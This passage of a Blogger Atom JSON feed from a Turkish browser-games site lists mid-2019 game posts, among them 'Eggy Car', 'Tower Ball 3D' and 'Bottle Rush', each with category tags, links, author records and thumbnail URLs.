Ball"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrkvmkK2qKQgJYTL0OrjYADGMGhyphenhyphenecdBQ_0pwidulQHIR1IaKzUuOpH8MZGQvQEZbnfH2bZHwsBccIm7q8sDDJGkX0XKypJBDoDlIx7QQCMPLxa3MOTFDcu82xwYNTPFhd4uTy_y964w\/s72-c\/tenis-topu-tennis-ball-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1604937411879101283"},"published":{"$t":"2019-06-24T20:21:00.000+03:00"},"updated":{"$t":"2019-07-24T20:53:56.695+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mücadele Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QkyGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Çubuk Jet Mücadelesi - Stickjet Challange"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1604937411879101283\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/cubuk-jet-mucadelesi-stickjet-challange.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1604937411879101283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1604937411879101283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/cubuk-jet-mucadelesi-stickjet-challange.html","title":"Çubuk Jet Mücadelesi - Stickjet Challange"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3Bmh-vbdWc19vO23N-PrmvXfrYqamd3_LFGiyPJ0chJfIs-egd0UpJm2Ua2qmYNcOLNF4sEwliENX_x03x7kjfLmzIKHs2VzReLdPuGC-rbPI_hNBwDtPfPGX7IsnHUrkSdoD7DrGag0\/s72-c\/stick-jet-challange-512x384.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4227625924688116238"},"published":{"$t":"2019-06-24T19:56:00.000+03:00"},"updated":{"$t":"2019-07-22T22:18:01.185+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BeedoGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tetris Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Duvara Uygunu Bul - Fit In The Wall"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4227625924688116238\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/duvara-uygunu-bul-fit-in-wall.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4227625924688116238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4227625924688116238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/duvara-uygunu-bul-fit-in-wall.html","title":"Duvara Uygunu Bul - Fit In The Wall"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3wiA1azOdiDkST_pR0D27BbmnPQoFYrgyI15PTcoHC958ldozCzqZCAd8yWCdmZyfvyKkMFJUwHBOgp4YgmXvVa8Yp-Vdngh6TLjDWJ_kzgf0pVyJjYwZLlnbJMO-T4IdjNnwaa4NrI\/s72-c\/fit-in-the-wall-512x384.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4353812623931706899"},"published":{"$t":"2019-06-24T16:43:00.000+03:00"},"updated":{"$t":"2019-07-22T19:13:11.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BeedoGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Yumurta Arabası - Eggy Car"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4353812623931706899\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/yumurta-arabasi-eggy-car.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4353812623931706899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4353812623931706899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/yumurta-arabasi-eggy-car.html","title":"Yumurta Arabası - Eggy Car"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBBC7Ge-4f4duWm2Zf4F0-9GPkKXHO2godOBYvfJqSNWu-LBIIvm3hFcmsniZmXWZcRh4PGdcmaHP4QXzmR-DbxWJoat1WeAkorGnrulj5ZLuSuIvq6JzaEv3iIsf02S0a-XQnXTBt2cI\/s72-c\/eggy-car-300px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4153937922855646017"},"published":{"$t":"2019-06-22T22:17:00.000+03:00"},"updated":{"$t":"2019-07-22T20:54:57.065+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KasSanity Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Küplere Çarpmadan Sız - Cube Wave"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4153937922855646017\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/kuplere-carpmadan-siz-cube-wave.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4153937922855646017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4153937922855646017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/kuplere-carpmadan-siz-cube-wave.html","title":"Küplere Çarpmadan Sız - Cube Wave"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyqAowWcQnqB2d-s25PmLnX3qLEm5Qoo6WBVdDQ_TU3A1daqMEgQE3H4gh6fXfkKqrvUO43fKEd8kwcL3RzFcYZu2PBXrLzUEl5tzLesU6u49JJwlkLG5XhcSVEkMSqgSxyNDRCFPnwD0\/s72-c\/Cube-Wawe-512x340.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2980474548440694472"},"published":{"$t":"2019-06-22T22:02:00.001+03:00"},"updated":{"$t":"2019-07-23T03:55:09.598+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editör Tavsiyesi Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert Alsin Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"}],"title":{"type":"text","$t":"Zıpla Kule Yık - Tower Ball 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2980474548440694472\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/zipla-kule-yik-tower-ball-3d.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2980474548440694472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2980474548440694472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/zipla-kule-yik-tower-ball-3d.html","title":"Zıpla Kule Yık - Tower Ball 3D"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEacM7kx5GbchLAyDgv3Y0wNswv9XunELj_8wtSwrxzWjobhBsps87HWcPWX2fR5AFpX-Puupa7q4YBZ6uYNsbRcC9k3EThc-N0V01t6IrGI7uvwtr_3DPRN8Nc6kp0R_azq0oLfMkmM8\/s72-c\/tower-ball-3d-1280x720.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6766028506812813470"},"published":{"$t":"2019-06-22T17:28:00.000+03:00"},"updated":{"$t":"2019-07-22T20:44:47.588+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huz Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Şişe'yi Dengede Tut  - Bottle Rush"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6766028506812813470\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/siseyi-dengede-tut-bottle-rush.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6766028506812813470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6766028506812813470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/siseyi-dengede-tut-bottle-rush.html","title":"Şişe'yi Dengede Tut  - Bottle Rush"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLI4CcmLdKXjnN5YbQrDtx7UYxW1HF7W9hJ5dkDQ-altjz_jbFQaw0RG6wKMAZK-Us2gxV2octA26Em3H6BM9pJF5aIyuz1XQdLBr4ZA8lcQbfGYhKWXqkYca6qphtW9t37WzS4tSRvXU\/s72-c\/7619eceab2d8427ea0c3131fdaf13d18-512x340.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1536767300245643187"},"published":{"$t":"2019-06-22T16:00:00.003+03:00"},"updated":{"$t":"2019-07-22T22:40:44.239+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KasSanity Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mücadele Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"}],"title":{"type":"text","$t":"Acele Zıpla - Bouncy Rush"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1536767300245643187\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/acele-zipla-bouncy-rush.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1536767300245643187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1536767300245643187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/acele-zipla-bouncy-rush.html","title":"Acele Zıpla - Bouncy Rush"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7kgG_unMOibEMTnsFWPGOoDPJTNuPgyl_rqyBsSyrxSFE4BxXvY0yRPPfdwCgJexkD07YPNnnVaorQh0SFOGVo4M2Qav4mIslnIZAwpld2XKgbaqrpmqTUGUqANjukKRRR8sQBfDoZ4Y\/s72-c\/bouncy-rush-512x340.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7883582023594641842"},"published":{"$t":"2019-06-22T10:32:00.000+03:00"},"updated":{"$t":"2019-07-22T21:01:27.214+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Light Wolf Studios Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Döndür - Rotate"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7883582023594641842\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dondur-rotate.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7883582023594641842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7883582023594641842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dondur-rotate.html","title":"Döndür - Rotate"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmX0adEHckJ5RqRYD7lMVAadg0gfjl-nyksbVNxOtoaziUhb5Y6yrRO3g7zBBcsvQto6qI8Irh3g-5OhLUWU9QhQzTbmUKNMI2xXx6tt0kNJhr_tHcE3y-5iH4wj15kPVZ2N0AwTZwOo\/s72-c\/0faa4468d18e4f7aa2e0161b4fefa193-1280x720.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1189610923828673263"},"published":{"$t":"2019-06-21T17:42:00.000+03:00"},"updated":{"$t":"2019-08-28T22:08:44.477+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robot Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zygomatic Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"Çapraz Robot Yolu - Cross Robot Road"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1189610923828673263\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/capraz-robot-yolu-robot-cross-road.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1189610923828673263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1189610923828673263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/capraz-robot-yolu-robot-cross-road.html","title":"Çapraz Robot Yolu - Cross Robot Road"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyMV6Qaw1ulyh3pT74Ks4xsdVVwDJggQDstWhHHZLWkjcVxTwzmtVtfOnpXRHwqJuqlIZTkJHDf46gGsN7TfqD6Szv2gVkg3E3cWW2NscSpKUjMO7pgzPrWudSV6D4u-7e6XL9NNtjRfI\/s72-c\/robotcrossroad300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8366107210969906790"},"published":{"$t":"2019-06-19T22:06:00.002+03:00"},"updated":{"$t":"2019-07-23T03:55:09.724+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robert Alsin Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zıplama Oyunları"}],"title":{"type":"text","$t":"Yuvarlanan Top - Falling Ball"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8366107210969906790\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/yuvarlanan-top-falling-ball.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8366107210969906790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8366107210969906790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/yuvarlanan-top-falling-ball.html","title":"Yuvarlanan Top - Falling Ball"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid8W8ridQb2RyoC0qzepKJDR3EfDpBImDD2miHechoaUYIzhpt0CE3Vs6QLVheLvtxoPbie4NzKA_C6YaaDNeTh2Zg1DrxJ-qrtbDT9VvZFTrZ4cRT5p68spfWCFU31hKSSvlgkIxk9aU\/s72-c\/falling-ball-512x340.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2544876118895332221"},"published":{"$t":"2019-06-19T20:26:00.000+03:00"},"updated":{"$t":"2019-07-23T03:19:34.746+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehlikeli Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Dumb Ways İle Ölmek 3 Dünya Turu - Dumb Ways To Die 3 World Tour"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2544876118895332221\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dumb-waysle-olmek-3-dunya-turu-dumb-ways-to-die-3-world-tour.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2544876118895332221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2544876118895332221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/06\/dumb-waysle-olmek-3-dunya-turu-dumb-ways-to-die-3-world-tour.html","title":"Dumb Ways İle Ölmek 3 Dünya Turu - Dumb Ways To Die 3 World Tour"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOUedINVjJPukHmGNfjsrrCbCERvwEth5_CxXSx0L0TS7sEvwhwFt9YGOaS5s1Q9ampUVT8LbJDzejlbxGQ_a3tJzNAtvDYEV1Ih7o3nduI-__BzbnPR7OHmgZLzZ8be4Km6TMDVmTcE\/s72-c\/dumb-ways-to-die-3-world-tour-1280x720.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1309046684375289763"},"published":{"$t":"2019-06-19T16:35:00.000+03:00"},"updated":{"$t":"2019-07-23T04:20:13.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematik Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"🇹🇷 Türkçe Oyunlar"}],"title":{"type":"text","$t":"50'ye 